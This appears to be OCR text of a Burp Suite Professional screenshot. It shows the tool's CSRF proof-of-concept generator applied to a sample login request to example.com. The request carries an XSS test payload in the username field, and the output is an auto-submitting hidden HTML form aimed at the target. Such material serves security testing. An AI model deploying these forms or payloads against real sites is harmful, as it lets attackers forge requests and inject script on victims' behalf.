 CSRF PoC generator
Request to: https://example.com
1
Options
?
Pr
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: example.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 38
6
7 username=<script>alert(1)</script>&password=securepassword123
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
2 Include auto-submit script
Request headers 7
? Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://example.com/login" method="POST">
5 <input type="hidden" name="username" value="&lt;script&gt;alert&#40;1&#41;&lt;&#47;script&gt;" />
6 <input type="hidden" name="password" value="securepassword123" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search 0 highlights
Regenerate 3 4 Test in browser Copy HTML Close